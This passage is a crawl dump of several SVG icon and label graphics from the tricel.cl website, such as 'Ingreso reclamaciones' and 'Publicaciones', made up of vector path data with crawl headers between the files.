2Zm8.941,2.5H58.279v-2.5H69.81v2.5H65.576V27.468H62.513Zm15.16,10.964a7.723,7.723,0,0,1-3.714-.888,6.594,6.594,0,0,1-2.59-2.448,7.038,7.038,0,0,1,0-7.013,6.594,6.594,0,0,1,2.59-2.448,8.189,8.189,0,0,1,7.419,0,6.749,6.749,0,0,1,0,11.909A7.668,7.668,0,0,1,77.674,27.695Zm0-2.609a4.2,4.2,0,0,0,2.117-.539,3.866,3.866,0,0,0,1.484-1.5,4.732,4.732,0,0,0,0-4.385,3.866,3.866,0,0,0-1.484-1.5,4.429,4.429,0,0,0-4.234,0,3.866,3.866,0,0,0-1.484,1.5,4.732,4.732,0,0,0,0,4.385,3.866,3.866,0,0,0,1.484,1.5A4.2,4.2,0,0,0,77.674,25.086Zm13.894,2.609a10.826,10.826,0,0,1-3.034-.425,7.115,7.115,0,0,1-2.353-1.106l1.04-2.306a7.055,7.055,0,0,0,2.023,1,7.6,7.6,0,0,0,2.344.378,3.745,3.745,0,0,0,1.928-.388,1.171,1.171,0,0,0,.624-1.03.985.985,0,0,0-.369-.784,2.794,2.794,0,0,0-.945-.5q-.577-.189-1.559-.416a21.557,21.557,0,0,1-2.476-.718,4.023,4.023,0,0,1-1.654-1.153,3.114,3.114,0,0,1-.69-2.117,3.683,3.683,0,0,1,.624-2.089,4.2,4.2,0,0,1,1.881-1.484,7.675,7.675,0,0,1,3.072-.548,10.171,10.171,0,0,1,2.476.3,7.315,7.315,0,0,1,2.117.87l-.945,2.325A7.378,7.378,0,0,0,92,16.466a3.438,3.438,0,0,0-1.9.416,1.269,1.269,0,0,0-.614,1.1A1.072,1.072,0,0,0,90.2,18.99a11.13,11.13,0,0,0,2.164.652,21.558,21.558,0,0,1,2.476.718,4.1,4.1,0,0,1,1.654,1.134,3.041,3.041,0,0,1,.69,2.1,3.613,3.613,0,0,1-.633,2.07,4.255,4.255,0,0,1-1.9,1.484A7.745,7.745,0,0,1,91.567,27.695Z" transform="translate(-5672.005 -5589.77)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tricel.cl/wp-content/uploads/2020/05/i-ingreso-reclamaciones.svg
body_size: 1532
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="176" height="32" viewBox="0 0 176 32">
  <defs>
    <clipPath id="clip-iPhone_X_XS_11_Pro_16">
      <rect width="176" height="32"/>
    </clipPath>
  </defs>
  <g id="iPhone_X_XS_11_Pro_16" data-name="iPhone X/XS/11 Pro – 16" clip-path="url(#clip-iPhone_X_XS_11_Pro_16)">
    <g id="Grupo_296" data-name="Grupo 296" transform="translate(-336.824 -137)">
      <path id="Trazado_266" data-name="Trazado 266" d="M.924-8.4V0h1.9V-8.4Zm3.756,0V0H6.492V-5.388L10.56,0h1.728V-8.4h-1.8V-3L6.408-8.4Zm15.1,6.372a3.825,3.825,0,0,1-1.644.456A2.6,2.6,0,0,1,15.48-4.2a2.59,2.59,0,0,1,2.64-2.616,3.516,3.516,0,0,1,2.3.936l1.068-1.356A5.294,5.294,0,0,0,18.12-8.46,4.335,4.335,0,0,0,13.536-4.2,4.3,4.3,0,0,0,18.012.084,6.218,6.218,0,0,0,21.42-1.008V-4.236H19.776ZM30.384,0,28.6-2.772a2.773,2.773,0,0,0,1.572-2.712c0-1.86-1.248-2.916-3.444-2.916H23.076V0h1.9V-2.4H26.9L28.236,0ZM24.972-6.828h1.752c1.044,0,1.644.468,1.644,1.4,0,.96-.6,1.44-1.644,1.44H24.972ZM31.764-8.4V0h6.528V-1.572H33.66v-1.86H37.7V-5H33.66V-6.828h4.5V-8.4ZM45.312-6l.732-1.572a6,6,0,0,0-3.192-.912c-1.944,0-3.252.96-3.252,2.484,0,2.976,4.476,2.052,4.476,3.636,0,.516-.468.8-1.248.8a4.974,4.974,0,0,1-2.976-1.26L39.1-1.272A5.9,5.9,0,0,0,42.8.06c1.86,0,3.288-.888,3.288-2.532C46.1-5.5,41.628-4.632,41.628-6.18c0-.456.432-.684,1.068-.684A5.858,5.858,0,0,1,45.312-6Zm6.024-2.46A4.286,4.286,0,0,0,46.824-4.2,4.312,4.312,0,0,0,51.336.084,4.319,4.319,0,0,0,55.848-4.2,4.293,4.293,0,0,0,51.336-8.46ZM51.36-6.8A2.551,2.551,0,0,1,53.9-4.2,2.572,2.572,0,0,1,51.36-1.572,2.612,2.612,0,0,1,48.768-4.2,2.584,2.584,0,0,1,51.36-6.8ZM8.232,16,6.444,13.228a2.773,2.773,0,0,0,1.572-2.712c0-1.86-1.248-2.916-3.444-2.916H.924V16h1.9V13.6H4.752L6.084,16ZM2.82,9.172H4.572c1.044,0,1.644.468,1.644,1.4,0,.96-.6,1.44-1.644,1.44H2.82ZM9.612,7.6V16H16.14V14.428H11.508v-1.86h4.044V11H11.508V9.172h4.5V7.6Zm14.1,2.676,1.1-1.344A4.78,4.78,0,0,0,21.5,7.54a4.275,4.275,0,1,0-.072,8.544,4.918,4.918,0,0,0,3.4-1.5l-1.116-1.212a3.241,3.241,0,0,1-2.184.984,2.586,2.586,0,0,1,0-5.172A3.041,3.041,0,0,1,23.712,10.276ZM25.956,7.6V16h5.5V14.344h-3.6V7.6ZM38.832,16H40.86L37.272,7.6H35.316L31.668,16h1.956l.66-1.632h3.888Zm-3.924-3.156L36.24,9.58l1.32,3.264ZM41.736,7.6V16h1.716V10.336l2.232,4.812H46.92l2.232-4.812V16h1.7V7.6H48.744l-2.436,5.136L43.86,7.6ZM58.92,16h2.028L57.36,7.6H55.4L51.756,16h1.956l.66-1.632H58.26ZM55,12.844,56.328,9.58l1.32,3.264ZM67.68,10.276l1.1-1.344A4.78,4.78,0,0,0,65.472,7.54a4.275,4.275,0,1,0-.072,8.544,4.918,4.918,0,0,0,3.4-1.5L67.68,13.372a3.241,3.241,0,0,1-2.184.984,2.586,2.586,0,0,1,0-5.172A3.041,3.041,0,0,1,67.68,10.276ZM69.924,7.6V16h1.9V7.6Zm7.668-.06A4.278,4.278,0,1,0,82.1,11.8,4.286,4.286,0,0,0,77.592,7.54ZM77.616,9.2a2.617,2.617,0,0,1,0,5.232A2.612,2.612,0,0,1,75.024,11.8,2.584,2.584,0,0,1,77.616,9.2Zm5.736-1.6V16h1.812V10.612L89.232,16H90.96V7.6h-1.8V13L85.08,7.6Zm9.456,0V16h6.528V14.428H94.7v-1.86h4.044V11H94.7V9.172h4.5V7.6ZM106.356,10l.732-1.572a6,6,0,0,0-3.192-.912c-1.944,0-3.252.96-3.252,2.484,0,2.976,4.476,2.052,4.476,3.636,0,.516-.468.8-1.248.8a4.974,4.974,0,0,1-2.976-1.26l-.756,1.548a5.9,5.9,0,0,0,3.708,1.332c1.86,0,3.288-.888,3.288-2.532.012-3.024-4.464-2.16-4.464-3.708,0-.456.432-.684,1.068-.684A5.858,5.858,0,0,1,106.356,10Z" transform="translate(375 149)" fill="#fff"/>
      <g id="documento" transform="translate(337.806 137.844)">
        <g id="Grupo_262" data-name="Grupo 262" transform="translate(0.018)">
          <g id="Grupo_261" data-name="Grupo 261">
            <path id="Trazado_196" data-name="Trazado 196" d="M29.882,9.647a2.7,2.7,0,0,0-3.811,0l-2.7,2.7V5.235a2.676,2.676,0,0,0-.789-1.905L20.04.789A2.677,2.677,0,0,0,18.135,0H2.712A2.7,2.7,0,0,0,.018,2.694V27.961a2.7,2.7,0,0,0,2.694,2.694H20.675a2.7,2.7,0,0,0,2.694-2.694V19.976l6.513-6.518A2.693,2.693,0,0,0,29.882,9.647ZM17.98,1.8a.98.98,0,0,1,.789.263L21.31,4.6a.98.98,0,0,1,.263.789H17.98Zm3.592,26.165a.9.9,0,0,1-.9.9H2.712a.9.9,0,0,1-.9-.9V2.694a.9.9,0,0,1,.9-.9H16.184V6.287a.9.9,0,0,0,.9.9h4.491V14.15L18.923,16.8l-1.27,1.27a.9.9,0,0,0-.217.351l-1.27,3.81A.9.9,0,0,0,17.3,23.369l3.81-1.27a.9.9,0,0,0,.351-.217l.109-.109v6.189Zm-2.014-9.255,1.27,1.27-.485.485-1.905.635.635-1.905Zm2.54,0-1.27-1.27,4.317-4.321,1.27,1.27Zm6.513-6.518-.926.927-1.27-1.27.926-.927a.9.9,0,1,1,1.27,1.27Z" transform="translate(-0.018)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_264" data-name="Grupo 264" transform="translate(3.61 8.981)">
          <g id="Grupo_263" data-name="Grupo 263">
            <path id="Trazado_197" data-name="Trazado 197" d="M73.49,150H60.916a.9.9,0,1,0,0,1.8H73.49a.9.9,0,0,0,0-1.8Z" transform="translate(-60.018 -150)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_266" data-name="Grupo 266" transform="translate(3.61 12.574)">
          <g id="Grupo_265" data-name="Grupo 265">
            <path id="Trazado_198" data-name="Trazado 198" d="M69.9,210H60.916a.9.9,0,0,0,0,1.8H69.9a.9.9,0,0,0,0-1.8Z" transform="translate(-60.018 -210)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_268" data-name="Grupo 268" transform="translate(3.61 16.166)">
          <g id="Grupo_267" data-name="Grupo 267">
            <path id="Trazado_199" data-name="Trazado 199" d="M69.9,270H60.916a.9.9,0,1,0,0,1.8H69.9a.9.9,0,1,0,0-1.8Z" transform="translate(-60.018 -270)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_270" data-name="Grupo 270" transform="translate(3.61 19.759)">
          <g id="Grupo_269" data-name="Grupo 269">
            <path id="Trazado_200" data-name="Trazado 200" d="M69.9,330H60.916a.9.9,0,1,0,0,1.8H69.9a.9.9,0,1,0,0-1.8Z" transform="translate(-60.018 -330)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_272" data-name="Grupo 272" transform="translate(10.795 25.267)">
          <g id="Grupo_271" data-name="Grupo 271">
            <path id="Trazado_201" data-name="Trazado 201" d="M186.3,422h-5.389a.9.9,0,0,0,0,1.8H186.3a.9.9,0,0,0,0-1.8Z" transform="translate(-180.018 -422)" fill="#fff"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tricel.cl/wp-content/uploads/2020/05/i-publicaciones.svg
body_size: 1361
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="176" height="32" viewBox="0 0 176 32">
  <defs>
    <clipPath id="clip-iPhone_X_XS_11_Pro_16">
      <rect width="176" height="32"/>
    </clipPath>
  </defs>
  <g id="iPhone_X_XS_11_Pro_16" data-name="iPhone X/XS/11 Pro – 16" clip-path="url(#clip-iPhone_X_XS_11_Pro_16)">
    <g id="Grupo_300" data-name="Grupo 300" transform="translate(-1318.139 -114)">
      <path id="Trazado_270" data-name="Trazado 270" d="M-45.6-8.4h-3.564V0h1.9V-2.4H-45.6c2.136,0,3.36-1.128,3.36-3.084C-42.24-7.344-43.464-8.4-45.6-8.4Zm-.1,4.416h-1.572V-6.828H-45.7c1.056,0,1.656.468,1.656,1.4C-44.04-4.464-44.64-3.984-45.7-3.984Zm6.408.468V-8.4h-1.9v4.884c0,2.22,1.488,3.6,3.816,3.6a3.425,3.425,0,0,0,3.768-3.6V-8.4h-1.9v4.884a1.778,1.778,0,0,1-1.872,1.944A1.814,1.814,0,0,1-39.288-3.516ZM-28.044-8.4h-3.864V0h4c1.944,0,3.168-.888,3.168-2.328A2.051,2.051,0,0,0-26.5-4.452,1.86,1.86,0,0,0-25.044-6.3C-25.044-7.6-26.2-8.4-28.044-8.4Zm-.1,3.384h-1.872V-6.852h1.872c.72-.012,1.152.324,1.152.9S-27.42-5.016-28.14-5.016Zm0,3.468h-1.872V-3.54h1.872c.888-.012,1.44.36,1.44.972C-26.7-1.92-27.252-1.548-28.14-1.548ZM-23.364-8.4V0h5.5V-1.656h-3.6V-8.4Zm6.624,0V0h1.9V-8.4ZM-6.9-5.724l1.1-1.344A4.78,4.78,0,0,0-9.108-8.46a4.274,4.274,0,0,0-4.476,4.248,4.265,4.265,0,0,0,4.4,4.3,4.918,4.918,0,0,0,3.4-1.5L-6.9-2.628a3.241,3.241,0,0,1-2.184.984A2.536,2.536,0,0,1-11.64-4.236a2.526,2.526,0,0,1,2.556-2.58A3.041,3.041,0,0,1-6.9-5.724ZM1.464,0H3.492L-.1-8.4H-2.052L-5.7,0h1.956l.66-1.632H.8ZM-2.46-3.156-1.128-6.42.192-3.156ZM10.224-5.724l1.1-1.344A4.78,4.78,0,0,0,8.016-8.46,4.274,4.274,0,0,0,3.54-4.212a4.265,4.265,0,0,0,4.4,4.3,4.918,4.918,0,0,0,3.4-1.5L10.224-2.628a3.241,3.241,0,0,1-2.184.984A2.536,2.536,0,0,1,5.484-4.236,2.526,2.526,0,0,1,8.04-6.816,3.041,3.041,0,0,1,10.224-5.724ZM12.468-8.4V0h1.9V-8.4Zm7.668-.06A4.286,4.286,0,0,0,15.624-4.2,4.312,4.312,0,0,0,20.136.084,4.319,4.319,0,0,0,24.648-4.2,4.293,4.293,0,0,0,20.136-8.46ZM20.16-6.8A2.551,2.551,0,0,1,22.7-4.2,2.572,2.572,0,0,1,20.16-1.572,2.612,2.612,0,0,1,17.568-4.2,2.584,2.584,0,0,1,20.16-6.8ZM25.9-8.4V0h1.812V-5.388L31.776,0H33.5V-8.4H31.7V-3l-4.08-5.4Zm9.456,0V0H41.88V-1.572H37.248v-1.86h4.044V-5H37.248V-6.828h4.5V-8.4ZM48.9-6l.732-1.572a6,6,0,0,0-3.192-.912c-1.944,0-3.252.96-3.252,2.484,0,2.976,4.476,2.052,4.476,3.636,0,.516-.468.8-1.248.8A4.974,4.974,0,0,1,43.44-2.82l-.756,1.548A5.9,5.9,0,0,0,46.392.06c1.86,0,3.288-.888,3.288-2.532.012-3.024-4.464-2.16-4.464-3.708,0-.456.432-.684,1.068-.684A5.858,5.858,0,0,1,48.9-6Z" transform="translate(1403 134)" fill="#fff"/>
      <g id="Grupo_297" data-name="Grupo 297" transform="translate(-92.861 -23.542)">
        <path id="Trazado_160" data-name="Trazado 160" d="M68.359,22.8a.432.432,0,0,0,.432-.432V4.209a.432.432,0,0,0-.432-.432H66.93V2.291A.432.432,0,0,0,66.5,1.86H65.071V.432A.432.432,0,0,0,64.639,0H44.879a.432.432,0,0,0-.432.432V25.248a.432.432,0,0,0,.432.432h1.428v1.428a.432.432,0,0,0,.432.432h1.428v1.486a.432.432,0,0,0,.432.432H68.359a.432.432,0,0,0,.432-.432v-4.64a.432.432,0,0,0-.863,0v4.208H49.03V27.54H66.5a.432.432,0,0,0,.432-.432V19.764a.432.432,0,1,0-.863,0v6.913H47.17v-1H64.639a.432.432,0,0,0,.432-.432v-9.1a.432.432,0,1,0-.863,0v8.672H45.31V.863h18.9V14.126a.432.432,0,1,0,.863,0V2.723h1V17.749a.432.432,0,1,0,.863,0V4.641h1V22.373a.432.432,0,0,0,.432.431Z" transform="translate(1367.553 138.542)" fill="#fff"/>
        <path id="Trazado_161" data-name="Trazado 161" d="M89.508,46.838v-8.02a.432.432,0,0,0-.432-.432H83.265a.432.432,0,0,0-.432.432v8.02a.432.432,0,0,0,.432.432h5.812A.431.431,0,0,0,89.508,46.838Zm-.863-.432H83.7V39.249h4.949v7.157Z" transform="translate(1331.375 102.365)" fill="#fff"/>
        <path id="Trazado_162" data-name="Trazado 162" d="M228.517,38.818a.432.432,0,0,0-.431-.432h-7.439a.432.432,0,0,0-.432.432v1.976a.432.432,0,0,0,.432.432h7.439a.432.432,0,0,0,.431-.432Zm-.863,1.545h-6.576V39.249h6.576Z" transform="translate(1201.898 102.365)" fill="#fff"/>
        <path id="Trazado_163" data-name="Trazado 163" d="M228.086,109.1h-7.439a.432.432,0,0,0,0,.863h7.439a.432.432,0,0,0,0-.863Z" transform="translate(1201.898 35.721)" fill="#fff"/>
        <path id="Trazado_164" data-name="Trazado 164" d="M228.086,141.423h-7.439a.432.432,0,0,0,0,.863h7.439a.432.432,0,0,0,0-.863Z" transform="translate(1201.898 5.256)" fill="#fff"/>
        <path id="Trazado_165" data-name="Trazado 165" d="M228.086,177.789h-7.439a.432.432,0,0,0,0,.863h7.439a.432.432,0,0,0,0-.863Z" transform="translate(1201.898 -29.018)" fill="#fff"/>
        <path id="Trazado_166" data-name="Trazado 166" d="M170.963,214.154H160.037a.432.432,0,1,0,0,.863h10.926a.432.432,0,0,0,0-.863Z" transform="translate(1259.021 -63.29)" fill="#fff"/>
        <path id="Trazado_167" data-name="Trazado 167" d="M85.589,214.154H83.265a.432.432,0,0,0,0,.863h2.325a.432.432,0,0,0,0-.863Z" transform="translate(1331.375 -63.29)" fill="#fff"/>
        <path id="Trazado_168" data-name="Trazado 168" d="M170.963,250.521H160.037a.432.432,0,1,0,0,.863h10.926a.432.432,0,1,0,0-.863Z" transform="translate(1259.021 -97.565)" fill="#fff"/>
        <path id="Trazado_169" data-name="Trazado 169" d="M85.589,250.521H83.265a.432.432,0,1,0,0,.863h2.325a.432.432,0,0,0,0-.863Z" transform="translate(1331.375 -97.565)" fill="#fff"/>
        <path id="Trazado_170" data-name="Trazado 170" d="M170.963,286.886H160.037a.432.432,0,1,0,0,.863h10.926a.432.432,0,1,0,0-.863Z" transform="translate(1259.021 -131.838)" fill="#fff"/>
        <path id="Trazado_171" data-name="Trazado 171" d="M85.589,286.886H83.265a.432.432,0,1,0,0,.863h2.325a.432.432,0,0,0,0-.863Z" transform="translate(1331.375 -131.838)" fill="#fff"/>
        <path id="Trazado_172" data-name="Trazado 172" d="M170.963,323.252H160.037a.432.432,0,1,0,0,.863h10.926a.432.432,0,1,0,0-.863Z" transform="translate(1259.021 -166.112)" fill="#fff"/>
        <path id="Trazado_173" data-name="Trazado 173" d="M85.589,323.252H83.265a.432.432,0,1,0,0,.863h2.325a.432.432,0,0,0,0-.863Z" transform="translate(1331.375 -166.112)" fill="#fff"/>
        <path id="Trazado_174" data-name="Trazado 174" d="M170.963,359.618H160.037a.432.432,0,0,0,0,.863h10.926a.432.432,0,0,0,0-.863Z" transform="translate(1259.021 -200.385)" fill="#fff"/>
        <path id="Trazado_175" data-name="Trazado 175" d="M85.589,359.618H83.265a.432.432,0,0,0,0,.863h2.325a.432.432,0,0,0,0-.863Z" transform="translate(1331.375 -200.385)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tricel.cl/wp-content/uploads/2020/05/i-ingreso-instituciones-1.svg
body_size: 1761
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="176" height="32" viewBox="0 0 176 32">
  <defs>
    <clipPath id="clip-iPhone_X_XS_11_Pro_16">
      <rect width="176" height="32"/>
    </clipPath>
  </defs>
  <g id="iPhone_X_XS_11_Pro_16" data-name="iPhone X/XS/11 Pro – 16" clip-path="url(#clip-iPhone_X_XS_11_Pro_16)">
    <g id="Grupo_297" data-name="Grupo 297" transform="translate(-773 -136.66)">
      <path id="Trazado_268" data-name="Trazado 268" d="M.924-8.4V0h1.9V-8.4Zm3.756,0V0H6.492V-5.388L10.56,0h1.728V-8.4h-1.8V-3L6.408-8.4Zm15.1,6.372a3.825,3.825,0,0,1-1.644.456A2.6,2.6,0,0,1,15.48-4.2a2.59,2.59,0,0,1,2.64-2.616,3.516,3.516,0,0,1,2.3.936l1.068-1.356A5.294,5.294,0,0,0,18.12-8.46,4.335,4.335,0,0,0,13.536-4.2,4.3,4.3,0,0,0,18.012.084,6.218,6.218,0,0,0,21.42-1.008V-4.236H19.776ZM30.384,0,28.6-2.772a2.773,2.773,0,0,0,1.572-2.712c0-1.86-1.248-2.916-3.444-2.916H23.076V0h1.9V-2.4H26.9L28.236,0ZM24.972-6.828h1.752c1.044,0,1.644.468,1.644,1.4,0,.96-.6,1.44-1.644,1.44H24.972ZM31.764-8.4V0h6.528V-1.572H33.66v-1.86H37.7V-5H33.66V-6.828h4.5V-8.4ZM45.312-6l.732-1.572a6,6,0,0,0-3.192-.912c-1.944,0-3.252.96-3.252,2.484,0,2.976,4.476,2.052,4.476,3.636,0,.516-.468.8-1.248.8a4.974,4.974,0,0,1-2.976-1.26L39.1-1.272A5.9,5.9,0,0,0,42.8.06c1.86,0,3.288-.888,3.288-2.532C46.1-5.5,41.628-4.632,41.628-6.18c0-.456.432-.684,1.068-.684A5.858,5.858,0,0,1,45.312-6Zm6.024-2.46A4.286,4.286,0,0,0,46.824-4.2,4.312,4.312,0,0,0,51.336.084,4.319,4.319,0,0,0,55.848-4.2,4.293,4.293,0,0,0,51.336-8.46ZM51.36-6.8A2.551,2.551,0,0,1,53.9-4.2,2.572,2.572,0,0,1,51.36-1.572,2.612,2.612,0,0,1,48.768-4.2,2.584,2.584,0,0,1,51.36-6.8ZM.924,7.6V16h1.9V7.6Zm3.756,0V16H6.492V10.612L10.56,16h1.728V7.6h-1.8V13L6.408,7.6ZM19.668,10,20.4,8.428a6,6,0,0,0-3.192-.912c-1.944,0-3.252.96-3.252,2.484,0,2.976,4.476,2.052,4.476,3.636,0,.516-.468.8-1.248.8a4.974,4.974,0,0,1-2.976-1.26l-.756,1.548A5.9,5.9,0,0,0,17.16,16.06c1.86,0,3.288-.888,3.288-2.532.012-3.024-4.464-2.16-4.464-3.708,0-.456.432-.684,1.068-.684A5.858,5.858,0,0,1,19.668,10Zm1.284-2.4V9.208h2.556V16h1.9V9.208h2.568V7.6Zm8.04,0V16h1.9V7.6Zm2.928,0V9.208h2.556V16h1.9V9.208H38.94V7.6Zm9.78,4.884V7.6H39.8v4.884c0,2.22,1.488,3.6,3.816,3.6a3.425,3.425,0,0,0,3.768-3.6V7.6h-1.9v4.884a1.778,1.778,0,0,1-1.872,1.944A1.814,1.814,0,0,1,41.7,12.484Zm13.464-2.208,1.1-1.344A4.78,4.78,0,0,0,52.956,7.54a4.275,4.275,0,1,0-.072,8.544,4.918,4.918,0,0,0,3.4-1.5l-1.116-1.212a3.241,3.241,0,0,1-2.184.984,2.586,2.586,0,0,1,0-5.172A3.041,3.041,0,0,1,55.164,10.276ZM57.408,7.6V16h1.9V7.6Zm7.668-.06a4.278,4.278,0,1,0,4.512,4.26A4.286,4.286,0,0,0,65.076,7.54ZM65.1,9.2a2.617,2.617,0,0,1,0,5.232A2.612,2.612,0,0,1,62.508,11.8,2.584,2.584,0,0,1,65.1,9.2Zm5.736-1.6V16h1.812V10.612L76.716,16h1.728V7.6h-1.8V13l-4.08-5.4Zm9.456,0V16H86.82V14.428H82.188v-1.86h4.044V11H82.188V9.172h4.5V7.6ZM93.84,10l.732-1.572a6,6,0,0,0-3.192-.912c-1.944,0-3.252.96-3.252,2.484,0,2.976,4.476,2.052,4.476,3.636,0,.516-.468.8-1.248.8a4.974,4.974,0,0,1-2.976-1.26l-.756,1.548a5.9,5.9,0,0,0,3.708,1.332c1.86,0,3.288-.888,3.288-2.532.012-3.024-4.464-2.16-4.464-3.708,0-.456.432-.684,1.068-.684A5.858,5.858,0,0,1,93.84,10Z" transform="translate(812 151)" fill="#fff"/>
      <g id="Grupo_292" data-name="Grupo 292">
        <path id="Trazado_238" data-name="Trazado 238" d="M28.872,28.4h-.489V19.6H29.55l-2.284-6.851h-.842V9.808A6.86,6.86,0,0,0,21.042,3.12V2.468a1.468,1.468,0,1,0-2.936,0V3.12a6.86,6.86,0,0,0-5.383,6.688V10.1L11.314,8.686a2.852,2.852,0,0,0-4.033,0L.549,15.419a1.863,1.863,0,0,0,.43,2.96v.727a1.466,1.466,0,0,0,.979,1.378v6.053a1.465,1.465,0,0,0-.979,1.378v.579A1.466,1.466,0,0,0,0,29.872V31.34H30.34V29.872A1.47,1.47,0,0,0,28.872,28.4Zm-1.468,0H17.617v-.489a1.466,1.466,0,0,0-.979-1.378V20.484a1.467,1.467,0,0,0,.889-.889H27.4ZM1.957,18.617H4.894v.489A.49.49,0,0,1,4.4,19.6H2.447a.49.49,0,0,1-.489-.489Zm-.97-1.957H17.608c0,.028.008.056.008.084a.9.9,0,0,1-.9.895H1.874a.9.9,0,0,1-.9-.895c0-.028.006-.056.008-.084Zm16.63-3.915H15.659V10.787h1.957Zm2.094.979,1.631,4.894H17.617v-.238a1.863,1.863,0,0,0,.43-2.96l-1.7-1.7Zm2.663,4.894-1.631-4.894h2.394l1.631,4.894Zm1.115-5.872H21.531V10.787h1.957Zm-8.808,7.83h.979v5.872h-.979Zm1.468-.979H14.191a.49.49,0,0,1-.489-.489v-.489h2.936v.489A.49.49,0,0,1,16.149,19.6Zm-7.34.979h.979v5.872H8.808Zm1.468-.979H8.319a.49.49,0,0,1-.489-.489v-.489h2.936v.489A.49.49,0,0,1,10.276,19.6Zm-6.362.979v5.872H2.936V20.574Zm.979,5.962V20.484a1.466,1.466,0,0,0,.979-1.378v-.489h.979v.489a1.466,1.466,0,0,0,.979,1.378v6.053a1.466,1.466,0,0,0-.979,1.378V28.4H5.872v-.489A1.466,1.466,0,0,0,4.894,26.536ZM7.83,27.914a.49.49,0,0,1,.489-.489h1.957a.49.49,0,0,1,.489.489V28.4H7.83Zm2.936-1.378V20.484a1.466,1.466,0,0,0,.979-1.378v-.489h.979v.489a1.466,1.466,0,0,0,.979,1.378v6.053a1.466,1.466,0,0,0-.979,1.378V28.4h-.979v-.489A1.466,1.466,0,0,0,10.766,26.536ZM13.7,27.914a.49.49,0,0,1,.489-.489h1.957a.49.49,0,0,1,.489.489V28.4H13.7Zm14.491-9.3H25.8l-1.631-4.894h2.394ZM25.1,7.851H22.971a6.431,6.431,0,0,0-1.847-3.7,5.887,5.887,0,0,1,3.98,3.7Zm-5.53-3.793a6.322,6.322,0,0,1,2.415,3.793H17.159a6.324,6.324,0,0,1,2.415-3.793Zm-.489-1.589a.489.489,0,0,1,.979,0v.514c-.162-.012-.324-.025-.489-.025s-.327.013-.489.025ZM18.024,4.15a6.438,6.438,0,0,0-1.847,3.7H14.044a5.888,5.888,0,0,1,3.98-3.7ZM13.7,9.808a5.865,5.865,0,0,1,.089-.979H25.358a5.918,5.918,0,0,1,.088.979v2.936h-.979V9.808H20.553v2.936H18.6V9.808H14.681v2.244l-.979-.979Zm-5.729-.43a1.874,1.874,0,0,1,2.649,0l6.3,6.3H1.671ZM2.447,27.425H4.4a.49.49,0,0,1,.489.489V28.4H1.957v-.489A.49.49,0,0,1,2.447,27.425Zm26.914,2.936H.979v-.489a.49.49,0,0,1,.489-.489h27.4a.49.49,0,0,1,.489.489Z" transform="translate(774 136.66)" fill="#fff"/>
        <path id="Trazado_239" data-name="Trazado 239" d="M44.851,41H38v6.851h6.851Zm-.979,2.936H41.915V41.979h1.957Zm-2.936-1.957v1.957H38.979V41.979Zm-1.957,2.936h1.957v1.957H38.979Zm2.936,1.957V44.915h1.957v1.957Z" transform="translate(754.595 116.234)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tricel.cl/wp-content/uploads/2020/05/home_volver.svg
body_size: 750
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" baseProfile="tiny" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 123 32" overflow="visible" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M56.7,10.1l1.9-6.4h2l-3,8.5h-1.8l-3-8.5h2L56.7,10.1z"/>
	<path fill="#FFFFFF" d="M68.3,8.1c0,0.8-0.1,1.6-0.4,2.2s-0.7,1.1-1.3,1.5s-1.2,0.5-1.9,0.5c-0.7,0-1.3-0.2-1.9-0.5s-1-0.8-1.3-1.5
		S61,9,61,8.2V7.7c0-0.8,0.2-1.6,0.5-2.2s0.7-1.1,1.3-1.5s1.2-0.5,1.9-0.5s1.3,0.2,1.9,0.5s1,0.8,1.3,1.5s0.5,1.4,0.5,2.2V8.1z
		 M66.5,7.7c0-0.9-0.2-1.6-0.5-2S65.3,5,64.7,5c-0.6,0-1,0.2-1.4,0.7s-0.5,1.1-0.5,2v0.4c0,0.9,0.2,1.5,0.5,2s0.8,0.7,1.4,0.7
		c0.6,0,1-0.2,1.4-0.7s0.5-1.1,0.5-2V7.7z"/>
	<path fill="#FFFFFF" d="M71.3,10.8h3.7v1.4h-5.5V3.7h1.8V10.8z"/>
	<path fill="#FFFFFF" d="M78,10.1l1.9-6.4h2l-3,8.5h-1.8l-3-8.5h2L78,10.1z"/>
	<path fill="#FFFFFF" d="M87.8,8.5h-3.4v2.3h4v1.4h-5.7V3.7h5.7v1.4h-3.9v2h3.4V8.5z"/>
	<path fill="#FFFFFF" d="M92.6,9.1h-1.4v3.1h-1.8V3.7h3.2c1,0,1.8,0.2,2.3,0.7s0.8,1.1,0.8,1.9c0,0.6-0.1,1.1-0.4,1.5
		s-0.6,0.7-1.1,0.9l1.8,3.5v0.1h-1.9L92.6,9.1z M91.2,7.6h1.4c0.4,0,0.8-0.1,1-0.3S94,6.8,94,6.4c0-0.4-0.1-0.7-0.3-0.9
		s-0.6-0.3-1.1-0.3h-1.4V7.6z"/>
	<path fill="#FFFFFF" d="M58.3,26.4h-3.1l-0.6,1.8h-1.9l3.2-8.5h1.6l3.2,8.5h-1.9L58.3,26.4z M55.7,25h2.1l-1.1-3.2L55.7,25z"/>
	<path fill="#FFFFFF" d="M63.3,26.8h3.7v1.4h-5.5v-8.5h1.8V26.8z"/>
	<path fill="#FFFFFF" d="M78,28.2h-1.8v-3.7h-3.4v3.7h-1.8v-8.5h1.8v3.5h3.4v-3.5H78V28.2z"/>
